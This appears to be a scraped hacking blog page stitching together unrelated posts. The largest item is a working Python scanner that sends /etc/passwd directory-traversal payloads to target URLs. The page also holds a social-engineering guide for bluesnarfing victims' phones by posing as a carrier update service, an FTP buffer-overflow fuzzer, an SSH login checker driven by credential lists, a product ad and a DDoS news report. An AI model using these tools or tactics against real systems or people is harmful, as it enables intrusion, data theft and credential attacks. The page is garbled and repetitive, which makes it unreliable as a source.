#!/usr/bin/python
# Simple Local File Inclusion Vulnerability Scanner
# by Valentin Hoebel (valentin@xenuser.org)
# Version 1.0 (29th December 2010)
# ASCII FOR BREAKFAST
# ---------- [Description]
# This tool helps you to find LFI (Local File Inclusion) vulnerabilities.
# ---------- [Features]
# - This time with working random user agents ^_^
# - Checks if a connection to the target can be established
# - Some error handling
# - Scans an URL for LFI vulnerabilities
# - Finds out how a possible LFI vulnerability can be exploited (e.g. directory depth)
# - Supports nullbytes
# - Supports common *nix targets, but no Windows systems.
# - Creates a small log file.
# Supports no SEO URLs, such as www.example.com/local-news/
# But in most cases it is possible to find out the real URL and pass it to this script.
# ---------- [Usage example]
# ./lfi_scanner.py --url="http://www.example.com/page.php?url=main"
# ---------- [Known issues]
# - This tool is only able to find "simple" LFI vulnerabilities, but not complex ones.
# - Like most other LFI scanners, this tool here also has trouble with
# handling certain server responses. So this tool does not work with every website.
# ---------- [Tested with]
# Targets: Apache2 servers and PHP websites, various Linux systems
# Script platform: Ubuntu Lucid Lynx and Python 2.6.5
# ---------- [Notes]
# - This tool was developed using a Python 2.6.5 interpreter.
# - I admit: This tool is a little bit slow and not very efficient (too many variables etc.). Sorry about that :P
# - Modify, distribute, share and copy this code in any way you like!
# - Please note that this tool was created and published for educational purposes only, e.g. for pentesting
# your own website. Do not use it in an illegal way and always know + respect your local laws.
# I am not responsible if you cause any damage with it.
# ---------- [Changelog]
# - Version 1.0 (29th December 2010):
# - Initial release
# Power to the cows!
import getopt, sys, random, urllib, urllib2, httplib, re, string, os
from urllib2 import Request, urlopen, URLError, HTTPError
from urlparse import urlparse
from time import gmtime, strftime
def print_usage():
print_banner()
print "[!] Wrong argument and parameter passed. Use --help and learn how to use this tool :)"
print "[i] Hint: You need to pass a value for --url=\"\" ."
print "[i] Example: ./lfi_scanner.py --url=\"http://www.example.com/page.php?file=main\" "
print ""
print ""
sys.exit()
return
def print_help():
print_banner()
print "((Displaying the content for --help.))"
print ""
print "[Description]"
print "The Simple Local File Inclusion Vulnerability Scanner"
print "helps you to find LFI vulnerabilities."
print ""
print "[Usage]"
print "./lfi_scanner.py --url=\"\" "
print ""
print "[Usage example]"
print "./lfi_scanner.py --url=\"http://www.example.com/page.php?file=main\" "
print ""
print "[Usage notes]"
print "- Always use http://...."
print "- This tool does not work with SEO URLs, such as http://www.example.com/news-about-the-internet/."
print " If you only have a SEO URL, try to find out the real URL which contents parameters."
print ""
print "[Feature list]"
print "- Provides a random user agent for the connection."
print "- Checks if a connection to the target can be established."
print "- Tries to catch most errors with error handling. "
print "- Scans for LFI vulnerabilities. "
print "- Finds out how a possible LFI vulnerability can be exploited (e.g. directory depth)."
print "- Supports nullbytes!"
print "- Supports common *nix targets, but no Windows systems."
print "- Creates a small log file."
print ""
print "[Some notes]"
print "- Tested with Python 2.6.5."
print "- Modify, distribute, share and copy the code in any way you like!"
print "- Please note that this tool was created for educational purposes only."
print "- Do not use this tool in an illegal way. Know and respect your local laws."
print "- Only use this tool for legal purposes, such as pentesting your own website :)"
print "- I am not responsible if you cause any damage or break the law."
print "- Power to teh c0ws!"
print ""
print ""
sys.exit()
return
def print_banner():
print ""
print ""
print ""
print "Simple Local File Inclusion Vulnerability Scanner"
print "by Valentin Hoebel (valentin@xenuser.org)"
print ""
print "Version 1.0 (29th December 2010) ^__^"
print " (oo)\________"
print " (__)\ )\/\ "
print " ||----w |"
print "Power to teh cows! || ||"
print "____________________________________________________"
print ""
return
def test_url(scan_url):
print ""
print "[i] Assuming the provided data was correct."
print "[i] Trying to establish a connection with a random user agent..."
user_agents = [
"Mozilla/5.0 (X11; U; Linux i686; it-IT; rv:1.9.0.2) Gecko/2008092313 Ubuntu/9.25 (jaunty) Firefox/3.8",
"Mozilla/5.0 (X11; Linux i686; rv:2.0b3pre) Gecko/20100731 Firefox/4.0b3pre",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.8.1.6)",
"Mozilla/5.0 (Macintosh; U; Intel Mac OS X; en)",
"Mozilla/3.01 (Macintosh; PPC)",
"Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 5.9)",
"Mozilla/5.0 (X11; U; Linux 2.4.2-2 i586; en-US; m18) Gecko/20010131 Netscape6/6.01",
"Opera/8.00 (Windows NT 5.1; U; en)",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/525.19 (KHTML, like Gecko) Chrome/0.2.153.1 Safari/525.19"
]
user_agent = random.choice (user_agents)
check=""
request_website = urllib2.Request(scan_url)
request_website.add_header('User-Agent', user_agent)
try:
check = urllib2.urlopen(request_website)
except HTTPError, e:
print "[!] The connection could not be established."
print "[!] Error code: ", e
print "[!] Exiting now!"
print ""
print ""
sys.exit(1)
except URLError, e:
print "[!] The connection could not be established."
print "[!] Reason: ", e
print "[!] Exiting now!"
print ""
print ""
sys.exit(1)
else:
print "[i] Connected to target! URL seems to be valid."
print "[i] Jumping to the scan feature."
return
def scan_lfi(scan_url):
# Define all variables of this function
parameters = {}
original_value_of_tested_parameter = ""
check_value_of_tested_parameter = ""
check_value_of_tested_parameter_with_nullbyte = ""
lfi_found = 0
param_equals = "="
param_sign_1 = "?"
param_sign_2 = "&"
nullbyte = ""
one_step_deeper = "../"
for_changing_the_dump_file_name = "_"
max_depth = 20
i = 0
nullbyte_required = 1
depth = 0
query_string = ""
modified_query_string = ""
lfi_url_part_one = ""
lfi_url_part_two = ""
lfi_url_part_three = ""
lfi_url_part_four = ""
lfi_url = ""
find_nasty_string = "root:x:0:0:"
find_nasty_string_2 = "mail:x:8:"
user_agents = [
"Mozilla/5.0 (X11; U; Linux i686; it-IT; rv:1.9.0.2) Gecko/2008092313 Ubuntu/9.25 (jaunty) Firefox/3.8",
"Mozilla/5.0 (X11; Linux i686; rv:2.0b3pre) Gecko/20100731 Firefox/4.0b3pre",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.8.1.6)",
"Mozilla/5.0 (Macintosh; U; Intel Mac OS X; en)",
"Mozilla/3.01 (Macintosh; PPC)",
"Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 5.9)",
"Mozilla/5.0 (X11; U; Linux 2.4.2-2 i586; en-US; m18) Gecko/20010131 Netscape6/6.01",
"Opera/8.00 (Windows NT 5.1; U; en)",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/525.19 (KHTML, like Gecko) Chrome/0.2.153.1 Safari/525.19"
]
user_agent = random.choice (user_agents)
lfi_response=""
lfi_response_source_code = ""
replace_string = ""
replace_string_2 = ""
replace_me = ""
exploit_depth= 0
folder_name = ""
cd_into = ""
log_file_name = ""
local_file = "etc/passwd"
local_file_for_first_test = "/etc/passwd"
lfi_exploit_url = ""
# We have to split up the URL in order to replace the value of the vulnerable parameter
get_parsed_url = urlparse(scan_url)
print "[i] IP address / domain: " + get_parsed_url.netloc
if len(get_parsed_url.path) == 0:
print "[!] The URL doesn't contain a script (e.g. target/index.php)."
else:
print "[i] Script:", get_parsed_url.path
if len(get_parsed_url.query) == 0:
print "[!] The URL doesn't contain a query string (e.g. index.php?var1=x&controller=main)."
else:
print "[i] URL query string:", get_parsed_url.query
print ""
# Finding all URL parameters
if param_sign_1 in scan_url and param_equals in scan_url:
print "[i] It seems that the URL contains at least one parameter."
print "[i] Trying to find also other parameters..."
# It seems that there is at least one parameter in the URL. Trying to find out if there are also others...
if param_sign_2 in get_parsed_url.query and param_equals in get_parsed_url.query:
print "[i] Also found at least one other parameter in the URL."
else:
print "[i] No other parameters were found."
else:
print ""
print "[!] It seems that there is no parameter in the URL."
print "[!] How am I supposed to find a vulnerability then?"
print "[!] Please provide an URL with a script and query string."
print "[!] Example: target/index.php?cat=1&article_id=2&controller=main"
print "[!] Hint: I can't handle SEO links, so try to find an URL with a query string."
print "[!] This can most likely be done by having a look at the source code (rightclick -> show source code in your browser)."
print "[!] Exiting now!"
print ""
print ""
sys.exit(1)
# Detect the parameters
# Thanks to atomized.org for the URL splitting and parameters parsing part!
parameters = dict([part.split('=') for part in get_parsed_url[4].split('&')])
# Count the parameters
parameters_count = len(parameters)
# Print the parameters and store them in single variables
print "[i] The following", parameters_count, "parameter(s) was/were found:"
print "[i]", parameters
# Have a look at each parameter and do some nasty stuff
for index, item in enumerate(parameters):
print "[i] Probing parameter \"", item, "\"..."
check_value_of_tested_parameter = local_file_for_first_test
check_value_of_tested_parameter_with_nullbyte = local_file_for_first_test + nullbyte
query_string = get_parsed_url.query
# Find out what value the checked parameter currently has
for key, value in parameters.items():
if key == item:
# Save the value of the vulnerable parameter, so we later can search in in the URL
original_value_of_tested_parameter = value
# Our main routine, maybe the most important part of this script
# At first without the nullbyte
for depth in range(i, max_depth):
# Replace the default value of the vulnerable parameter with our LFI string
replace_string = (depth * one_step_deeper) + local_file
replace_string_2 = item + param_equals + (depth * one_step_deeper) + local_file
# The first test is a special case. With the code above, we would check for the file "etc/passwd" which does not
# work. Therefore we replace "etc/passwd" with "/etc/passwd" for our first vulnerability check.
if depth== 0:
replace_string = local_file_for_first_test
replace_string_2 = item + param_equals + local_file_for_first_test
replace_me = item + param_equals + original_value_of_tested_parameter
modified_query_string = query_string.replace(replace_me, replace_string_2)
# Now craft the URL
lfi_url_part_one = "".join(get_parsed_url[0:1]) + "://"
lfi_url_part_two = "".join(get_parsed_url[1:2])
lfi_url_part_three = "".join(get_parsed_url[2:3]) + "?"
lfi_url_part_four = "".join(modified_query_string)
lfi_url = lfi_url_part_one + lfi_url_part_two + lfi_url_part_three + lfi_url_part_four
# Ok, everything is prepared to enter subspace.. eeh, to call the URL (Stargate fans get this joke!)
request_website = urllib2.Request(lfi_url)
request_website.add_header('User-Agent', user_agent)
try:
lfi_response = urllib2.urlopen(request_website)
except URLError, e:
print "[!] The connection could not be established."
print "[!] Reason: ", e
else:
lfi_response_source_code = lfi_response.read()
if find_nasty_string in lfi_response_source_code:
print "[+] Found signs of a LFI vulnerability! No nullbyte was required."
print "[+] URL: " + lfi_url
lfi_exploit_url = lfi_url
nullbyte_required = 0
lfi_found = 1
exploit_depth = depth
break
else:
if find_nasty_string_2 in lfi_response_source_code:
print "[+] Found signs of a LFI vulnerability! No nullbyte was required."
print "[+] URL: " + lfi_url
lfi_exploit_url = lfi_url
nullbyte_required = 0
lfi_found = 1
exploit_depth = depth
break
if nullbyte_required == 1:
# Now with the nullbyte
for depth in range(i, max_depth):
# Replace the default value of the vulnerable parameter with our LFI string
replace_string = (depth * one_step_deeper) + local_file + nullbyte
replace_string_2 = item + param_equals + (depth * one_step_deeper) + local_file + nullbyte
# The first test is a special case. With the code above, we would check for the file "etc/passwd" which does not
# work. Therefore we replace "etc/passwd" with "/etc/passwd" for our first vulnerability check.
if depth== 0:
replace_string = check_value_of_tested_parameter_with_nullbyte
replace_string_2 = item + param_equals + check_value_of_tested_parameter_with_nullbyte
replace_me = item + param_equals + original_value_of_tested_parameter
modified_query_string = query_string.replace(replace_me, replace_string_2)
# Now craft the URL
lfi_url_part_one = "".join(get_parsed_url[0:1]) + "://"
lfi_url_part_two = "".join(get_parsed_url[1:2])
lfi_url_part_three = "".join(get_parsed_url[2:3]) + "?"
lfi_url_part_four = "".join(modified_query_string)
lfi_url = lfi_url_part_one + lfi_url_part_two + lfi_url_part_three + lfi_url_part_four
# Ok, everything is prepared to enter subspace.. eeh, to call the URL (Stargate fans get this joke!)
request_website = urllib2.Request(lfi_url)
request_website.add_header('User-Agent', user_agent)
try:
lfi_response = urllib2.urlopen(request_website)
except URLError, e:
print "[!] The connection could not be established."
print "[!] Reason: ", e
else:
lfi_response_source_code = lfi_response.read()
if find_nasty_string in lfi_response_source_code:
print "[+] Found signs of a LFI vulnerability! Using the nullbyte was necessary."
print "[+] URL: " + lfi_url
lfi_exploit_url = lfi_url
lfi_found = 1
exploit_depth = depth
break
else:
if find_nasty_string_2 in lfi_response_source_code:
print "[+] Found signs of a LFI vulnerability! Using the nullbyte was necessary."
print "[+] URL: " + lfi_url
lfi_exploit_url = lfi_url
lfi_found = 1
exploit_depth = depth
break
if lfi_found == 0:
print "[!] Sorry, I was not able to detect a LFI vulnerability here."
print "[!] Exiting now!"
print ""
print ""
sys.exit()
# Create a simple log file
log_file_name = get_parsed_url.netloc + "_-_" + strftime("%d_%b_%Y_%H:%M:%S_+0000", gmtime()) + "_-_scan.log"
FILE = open(log_file_name, "w")
FILE.write("Simple Local File Inclusion Vulnerability Scanner - Log File\n")
FILE.write("----------------------------------------------------------------------\n\n")
FILE.write("Scanned URL:\n")
FILE.write(scan_url + "\n\n")
FILE.write("LFI URL:\n")
FILE.write(lfi_exploit_url)
FILE.close
print ""
print "[i] A small log file was created."
print "[i] Completed the scan. Will now exit!"
print ""
print""
sys.exit(1)
return
def main(argv):
scan_url=""
try:
opts, args = getopt.getopt(sys.argv[1:], "", ["help", "url="])
except getopt.GetoptError :
print_usage()
sys.exit(2)
for opt, arg in opts:
if opt in ("--help"):
print_help()
break
sys.exit(1)
elif opt in ("--url") :
scan_url=arg
if len(scan_url) < 1:
print_usage()
sys.exit()
# Continue if all required arguments were passed to the script.
print_banner()
print "[i] Provided URL to scan: " + scan_url
# Check if URL is reachable
test_url(scan_url)
# Calling the LFI scanner function
scan_lfi(scan_url)
if __name__ == "__main__":
main(sys.argv[1:])
### EOF ### 31 December 2010
Simple Local File Inclusion Vulnerability Scanner
All about blue <= this is for you my friends Chlsl Akbr
Bluejacking, Bluesnarfing, and Bluebugging
Bluejacking.
Bluejacking is the sending of unsolicited messages over Bluetooth to Bluetooth-enabled devices such as mobile phones, PDAs or laptop computers, sending a vCard which typically contains a message in the name field (i.e. for bluedating or bluechat) to another bluetooth enabled device via the OBEX protocol.
Bluetooth has a very limited range, usually around 10 meters on mobile phones, but laptops can reach up to 100 meters with powerful (Class 1) transmitters.
That's the wikipedia definition.
How to
So, how do you do this?
Browse to the file you want to send.
Open up the options menu, and choose send via bluetooth.
It should scan for a device.
When a few come up, choose your target, and send it.
Cool, but worthless.
Bluesnarfing.
Bluesnarfing is the unauthorized access of information from a wireless device through a Bluetooth connection, often between phones, desktops, laptops, and PDAs. This allows access to a calendar, contact list, emails and text messages, and on some phones users can steal pictures and private videos. Currently available programs must allow connection and to be 'paired' to another phone to steal content. There may be other programs that can break into the phones without any control, but if they exist they are not made publicly available by the developer. One instance of Bluesnarfing software that was demonstrated (but never made available for download) utilised weaknesses in the Bluetooth connection of some phones. This weakness has since been patched by the Bluetooth standard. There seems to be no available reports of phones being Bluesnarfed without pairing, since the patching of the Bluetooth standard.
Once again, that's the wikipedia article.
How does this work?
You may have noticed, you need to pair the device in bluetooth.
That's where social engineering comes into play.
Change the bluetooth name of your phone or laptop to some thing like "Cellular update service" or "Cellular update team".
I personally use the first one.
Next, bluejack a message along the lines of "We have learned that you need an update to keep your phone working on our new network. In a few seconds, you will be asked to pair with a blue tooth device. when asked to, type in the passcode "Your numerical passcode here, I use 0000".
Next, pair up with them.
Snarf some files.
For a program to aid in case this is hard to do on your phone, check out Bloover.
Bluebugging.
Bluebugging is a form of bluetooth attack. In progession of discovery date, bluetooth attack started with bluejacking, then bluesnarfing, and then bluebugging.
Bluebugging was discovered by German researcher Herfurt. His Bluebug program allow the user to take control of a victim's phone to call the user's phone. This means that the Bluebug user can simply listen to any conversation his victim is having in real life.
Initially, Bluebugging was carried out using laptops. With the advent of powerful PDAs and mobile devices, Bluebugging can now be carried out using these devices.
Further developments of Bluebugging tools has allowed Bluebugging to "take control" of the victim's phone. Not only can they make calls, they can send messages, essentially do anything the phone can do.
Wikipedia.
How to?
Follow the same social engineering as bluesnarfing, then stop.
To bluebug without a computer (or a means of getting down to the lowest level of your phone, which is extremely difficult, and requires a lot of programming) you need a program, like BT info.
Run the program.
NOTE:That is not being a script kiddie, no matter what anyone says.
Baca Selengkapnya...
All about blue <= this is for you my friends Chlsl Akbr
Bluejacking.
Bluejacking is the sending of unsolicited messages over Bluetooth to Bluetooth-enabled devices such as mobile phones, PDAs or laptop computers, sending a vCard which typically contains a message in the name field (i.e. for bluedating or bluechat) to another bluetooth enabled device via the OBEX protocol.
Bluetooth has a very limited range, usually around 10 meters on mobile phones, but laptops can reach up to 100 meters with powerful (Class 1) transmitters.
That's the wikipedia definition.
How to
So, how do you do this?
Browse to the file you want to send.
Open up the options menu, and choose send via bluetooth.
It should scan for a device.
When a few come up, choose your target, and send it.
Cool, but worthless.
Bluesnarfing.
Bluesnarfing is the unauthorized access of information from a wireless device through a Bluetooth connection, often between phones, desktops, laptops, and PDAs. This allows access to a calendar, contact list, emails and text messages, and on some phones users can steal pictures and private videos. Currently available programs must allow connection and to be 'paired' to another phone to steal content. There may be other programs that can break into the phones without any control, but if they exist they are not made publicly available by the developer. One instance of Bluesnarfing software that was demonstrated (but never made available for download) utilised weaknesses in the Bluetooth connection of some phones. This weakness has since been patched by the Bluetooth standard. There seems to be no available reports of phones being Bluesnarfed without pairing, since the patching of the Bluetooth standard.
Once again, that's the wikipedia article.
How does this work?
You may have noticed, you need to pair the device in bluetooth.
That's where social engineering comes into play.
Change the bluetooth name of your phone or laptop to some thing like "Cellular update service" or "Cellular update team".
I personally use the first one.
Next, bluejack a message along the lines of "We have learned that you need an update to keep your phone working on our new network. In a few seconds, you will be asked to pair with a blue tooth device. when asked to, type in the passcode "Your numerical passcode here, I use 0000".
Next, pair up with them.
Snarf some files.
For a program to aid in case this is hard to do on your phone, check out Bloover.
Bluebugging.
Bluebugging is a form of bluetooth attack. In progession of discovery date, bluetooth attack started with bluejacking, then bluesnarfing, and then bluebugging.
Bluebugging was discovered by German researcher Herfurt. His Bluebug program allow the user to take control of a victim's phone to call the user's phone. This means that the Bluebug user can simply listen to any conversation his victim is having in real life.
Initially, Bluebugging was carried out using laptops. With the advent of powerful PDAs and mobile devices, Bluebugging can now be carried out using these devices.
Further developments of Bluebugging tools has allowed Bluebugging to "take control" of the victim's phone. Not only can they make calls, they can send messages, essentially do anything the phone can do.
Wikipedia.
How to?
Follow the same social engineering as bluesnarfing, then stop.
To bluebug without a computer (or a means of getting down to the lowest level of your phone, which is extremely difficult, and requires a lot of programming) you need a program, like BT info.
Run the program.
NOTE:That is not being a script kiddie, no matter what anyone says.
Scanner FTP Vulnerability
#!/usr/bin/python
import socket
def bo(bo_com, bo_size, bo_type):
ncom = len(bo_com)
nsize = len(bo_size)
ntype = len(bo_type)
for ia in range(0,ncom):
var = str(bo_com[ia]) + " "
for ib in range(0,ntype):
var1 = str(bo_type[ib]) + " "
for ic in range(0,nsize):
var2 = (bo_size[ic])
buffer = var + var1
s.send(buffer * var2 +"\r\n")
msgbo = s.recv(3)
if msgbo != "500":
print("Buffer Oveflow")
print ("Command " + var)
print s.recv(1024)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("127.0.0.1",21))
s.recv(1024)
s.send("user ftp\r\n")
s.recv(1024)
s.send("pass ftp\r\n")
s.recv(1024)
bo_com = ["QUOTE","MGET","MPUT","ABOR","ACCT","ALLO","APPE","AUTH","CWD","CDUP","DELE","FEAT","HELP","HOST","LANG","LIST","MDTM","MKD","MLST","MODE","NLST","NLST -al","NOOP","OPTS","PASV","PORT","PROT","PWD","REIN","REST","RETR","RMD","RNFR","RNTO","SIZE","SITE","SITE CHMOD","SITE CHAWN","SITE EXEC","SITE INDEX","SITE MSG","SITE PSWD","SITE ZONE","SITE WHO","SMNT","STAT","STOR","STOU","STRU","SYST","TYPE","XCUP","XCRC","XCWD","XMKD","XPWD","XRMD"]
bo_size = [100,500,1000,5000,10000,50000]
bo_type = ["A","\n","/n","!A","../",".././","@",""]
bo(bo_com, bo_size, bo_type)
print s.recv(1024)SSH checker
This simple script for check ssh login
Writing on python with use module py-paramiko
for using need install module paramiko
in Freebsd install from ports:
cd /usr/ports/security/py-paramiko && make install clean
or install from source
Baca Selengkapnya...
SSH checker
Writing on python with use module py-paramiko
for using need install module paramiko
in Freebsd install from ports:
cd /usr/ports/security/py-paramiko && make install clean
or install from source
import paramiko
import sys, os
import socket
import re
# - - - - - - - - - - - - - - - - #
# SSH Checker #
# - - - - - - - - - - - - - - - - #
#log_file = "log.txt"
read_access = "access.txt"
sucess = 0
ssh = paramiko.SSHClient()
# Test on connect to server
def is_work_sshd(host, dPort=22):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(20)
try:
sock.connect((host, dPort))
except:
# print "Connect to ssh server timeout"
return 1
# print "Connect Ok"
sock.close()
return 0
''' Test host on avalible
def pinger(host):
result_ping = os.popen("ping -c 3 %s" % host)
if result_ping.read().search("bytes"):
print "find bytes"
return 1
return 0
'''
def check_server(host, user, password, port=22):
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
# test on connect to ssh
if is_work_sshd(host,port): return 2
try:
ssh.connect(host, username=user, password=password, port=port)
# print "Ok" # Connect sucess ;)
ssh.close() # Close ssh session
except:
#print 'Error'
return 1
return 0
if not os.path.exists(os.getcwd() + '/' + read_access):
print "File not found!"
sys.exit()
fd = open(read_access, "r")
for i in fd.readlines():
if i[-1:] == '\n':
i = i[:-1]
port = 22
#print i #Debug blia
res = i.split(':')
if(len(res) > 2):
user,host,password = res[:3]
if(len(res) > 3):
port = int(res[3])
#print user, host, password, port
ret = check_server(host, user, password, port)
if not ret:
print "Connect to %s [success]" % host
elif ret == 1:
print "Connect to %s [error]" % host
else:
print "Connect to %s [timeout]" % host29 December 2010
VirusTotal Python Submission Script
Here is a simple python script for batch malware submissions to VirusTotal via its email interface. Simply replace the SMTP-related variables at the top of the script and you’re ready to rock!
Download : vtsubmit.py
Baca Selengkapnya...
VirusTotal Python Submission Script
Download : vtsubmit.py
#!/usr/bin/env python
# vtsubmit.py
# VirusTotal Submission Script
import os, sys, email, smtplib, hashlib
SMTP_HOST = '_HOST_'
SMTP_PORT = 587
SMTP_USER = '_USER_'
SMTP_PASS = '_PASS_'
TO_ADDR = 'scan@virustotal.com'
FROM_ADDR = '_EMAIL_'
def main():
if len(sys.argv) == 1:
print 'please specify files to submit'
sys.exit(1)
filelist = sys.argv[1:]
total = len(filelist)
progress = 0
for filename in filelist:
progress += 1
data = open(filename, 'rb').read()
sha1 = hashlib.sha1(data).hexdigest()
base = os.path.basename(filename)
print '%d of %d: %s (%s)' % (progress, total, base, sha1)Kingston Digital 16 GB USB 2.0 Hi-speed Datatraveler Flash Drive DT101G2/16GBZ, Black
The kingston datatraveler 101 generation 2 (g2) is here! this convenient storage companion lets you take all of your data to your home, office, school and anywhere you travel. now with urdrive, it gives you a better way to look at your data while combining cool features1 to make it your own.easily store, organize and share your favorite photos through the built-in photo viewer, search the convenient built-in internet browser and view the cool appzone for new apps2 to try — all in a flash.
In the months ahead, urdrive will update to offer even more apps and offers. sleek, practical and attractively designed, the affordable datatraveler 101 g2 serves the needs of the budget-conscious user as well as those looking for significant storage capacity in a lightweight, compact drive. it features a capless, swivel design for added functionality and ease of use and is available in fun colors by capacity.
Ideal for anyone on the go, the new dt 101g2 with urdrive is like having a customizable, portable desktop — anywhere. datatraveler 101 g2 is backed by legendary kingston reliability plus a five-year warranty and free tech support.
Product Details
- Color: Black
- Brand: Kingston
- Model: DT101G2/16GBZ
- Dimensions: .50" h x 4.00" w x 4.50" l, .25 pounds
- Supports Windows 7, Vista, XP & Mac
- urDrive Software-customizable, portable desktop-anywhere.
- Sleek capless design no cap to lose
- Available in multiple colors by capacity
- Capacities up to 32GB
- Dimensions -2.25 x 0.68 x 0.39 Inches (57.18mm x 17.28mm x 10.00mm)
- Speed ? 16GB: 10MB/sec. read and 5MB/sec. write3
- Storage Temperature -4° - 185°F / -20° to 85°C
26 December 2010
RSA in JavaScript
The example below uses my 100% JavaScript multiple-precision math library. The encryption exponent is small-ish, making for faster encryption. Presumably, decryption would be handled on the server, where things aren't as slow.
In a nutshell, here are the JavaScript files you need :
Additionally, I wrote a Windows application that generates random keys for use with the JavaScript library. It even generates the JavaScript source code. Paste and go!
Note: The RSA key generator application is written in Delphi 4, which is Object Pascal. This includes a re-implementation of the multiple-precision library and the Miller-Rabin test for primality. Keys are generated using Algorithm 8.1 from the Handbook of Applied Cryptography. However, the actual random-number generation is not particularly robust. I just use the built-in functions in Delphi, seeded from the system clock. If you want to get fancy, you should write a better random-number generator.
Baca Selengkapnya...
RSA in JavaScript
In a nutshell, here are the JavaScript files you need :
Additionally, I wrote a Windows application that generates random keys for use with the JavaScript library. It even generates the JavaScript source code. Paste and go!
Note: The RSA key generator application is written in Delphi 4, which is Object Pascal. This includes a re-implementation of the multiple-precision library and the Miller-Rabin test for primality. Keys are generated using Algorithm 8.1 from the Handbook of Applied Cryptography. However, the actual random-number generation is not particularly robust. I just use the built-in functions in Delphi, seeded from the system clock. If you want to get fancy, you should write a better random-number generator.
10 December 2010
This the Season of DDoS – WikiLeaks Edition
Scroll to the bottom for the latest updates…
DDoS attacks are flying across the Internet like there is no tomorrow. Just a few days ago, a hacktivist operating under the handle “th3j35t3r” decided to single-handedly take down the Wikileaks website with a DoS tool of his (or their) own creation. He issued a statement on Twitter shortly after explaining that the attacks against the WikiLeaks website were made for “attempting to endanger the lives of our troops, ‘other assets’ & foreign relations.” According to our statistics, his attacks resulted in 1 day 3 hours and 50 minutes of downtime for WikiLeaks before the site was completely yanked offline by Amazon and EveryDNS.On the other side of the attack spectrum, the anonymous attackers involved in Operation:Payback have vowed to take a temporary break from their mega-assault on the entertainment industry in order to spend some time helping WikiLeaks. Their first attack has been set on PayPal, after the U.S. based company closed its doors on WikiLeaks citing an AUP violoation.
PayPal issued the following statement on their blog:
“PayPal has permanently restricted the account used by WikiLeaks due to a violation of the PayPal Acceptable Use Policy, which states that our payment service cannot be used for any activities that encourage, promote, facilitate or instruct others to engage in illegal activity”Shortly after the PayPal announcement, Anonymous decided that the PayPal Blog would be its first DDoS target in Wikileaks related counterattacks.
The following statements were released on an Anonymous Twitter account:
“TANGO DOWN — thepaypalblog.com — Blog of Paypal, company that has restricted Wikileaks’ access to funding. #Paypal #Wikileaks #WL #DDoS”
“Close your #Paypal accounts in light of the blatant misuse of power to partially disable #Wikileaks funding. Join in the #DDoS if you’d like”
According to our stats, ThePayPalBlog.com has been down as of 4AM PST on 12/4/2010 and shows no sign of coming back online anytime soon.
Anonymous organizers had this to say in regards to the temporary switch in focus,
“While we don’t have much of an affiliation with WikiLeaks, we fight for the same: we want transparency (in our case in copyright) and we counter censorship. The attempts to silence WikiLeaks are long strides closer to a world where we can not say what we think and not express how we feel. We can not let this happen, that is why we will find out who is attacking WikiLeaks and with that find out who tries to control our world. What we are going to do when we found them? Except for the usual DDoSing, word will be spread that whoever tries to silence or discourage WikiLeaks, favors world domination rather than freedom and democracy.”
Anti-Anti WikiLeaks
Update – 12/4/2010 – 10:50 AM PST:
After nearly 7 hours of constant attacks, the PayPal blog has either been deleted or permanently taken offline. Accessing the blog this morning revealed the following 403/access forbidden error:
403 error on ThePayPalBlog.com
ThePayPalBlog.com is no longer resolving to the 403 error page and is completely down again.
Update – 12/4/2010 – 2:50 PM PST:
PayPal has reduced its entire blog to a plain text statement regarding their decision to suspend WikiLeaks.
PayPal Blog Notice
Update – 12/5/2010 – 1:28 PM PST:
ThePayPalBlog.com is now back up after 75 service interruptions and 8 hours 15 minutes of total downtime. This report doesn’t take into account the many hours that ThePayPalBlog.com resolved to a 403 error.
ThePayPalBlog.com
Official plans to support WikiLeaks have been announced.
Update – 12/6/2010 – 12:00 PM PST
Anonymous has launched its second attack on the main PayPal website. Minutes after they announced the launch of the attack, their infrastructure started to take a hit. Their website is now unavailable and presumably under counter DDoS attack. The following poster has been circulating on the Internet:
Anonymous :: Paypal Attack Poster
They are now going after postfinance.ch, the bank that took down Julian Assange’s defense
fund. We have recorded 5 minutes of downtime so far.
Update – 12/6/2010 – 1:52 PM
The attack on postfinance.ch is ongoing. The site first went down at 12:33 PM PST and has been down for over one hour.
postfinance.ch downtime
The Anonymous website is currently under heavy DDoS attack. We’ve observed just under 2 hours of downtime and 23 service interruptions since the pro-wikileaks attacks started this morning.
Anonymous Counterattack
The attack against PostFinance.ch is still underway. We have observed 4 hours 41 minutes of continuous downtime since the attack started. In addition to the DDoS attack, some Anonymous members are spamming PostFinance offices with the following image.
The attack against PostFinance.ch is still going strong with 11 hours 35 minutes of recorded downtime and counting. This DDoS is one of the first successful attacks on a financial institution and is getting in the way of customers doing business with the company. One user wrote on Twitter, ” #payback can you stop the DDoS on postfinance for 10 minutes so that I can bank please? pretty please?”
#payback can you stop the DDoS on postfinance for 10 minutes so that I can bank please? pretty please?
Anonymous attacked postfinance.ch well into last night, with 16 hours and 30 minutes of recorded downtime. The chat room currently has over 900 people joining in on the attack, as well as over 500 computers involved in their voluntary DDoS botnet (LOIC HIVEMIND). LOIC (Low Orbit Ion Canon) is a DDoS tool developed by the attackers to carry out their DDoS attacks. The software allows users to insert a command and control address into the application, which will then automatically connect their computer to the “HIVEMIND” and immediately start attacking a predetermined target.
Here is what the software looks like:
The target has switched over to http://aklagare.se, the Swedish prosecutors. The website was down instantaneously after the target was selected with over 500 computers in the voluntary botnet attacking the site all at once.
Update – 12/7/2010 – 10:16 AM
Over 1000 people have joined the chat to participate in the attacks against anything anti-WikiLeaks.
Over 1000 attackers have joined in on the attacksA
We have recorded 4 hours 26 minutes of downtime for Aklagare.se, since the attack started focusing on the site at 9:44AM PST
Update – 12/7/2010 – 3:06 PM
The target has been switched to EveryDNS.com, the DNS provider that took WikiLeaks down. The target was announced at 2:52 PM PST and the website was taken down just one minute later at 2:53 PM PST. We have 10 minutes of recorded downtime and counting:
Update – 12/7/2010 – 3:51 PM
The target has now been changed to http://lieberman.senate.gov. This marks the first time Operation Payback has targeted a government site under “Operation Avenge Assange.”
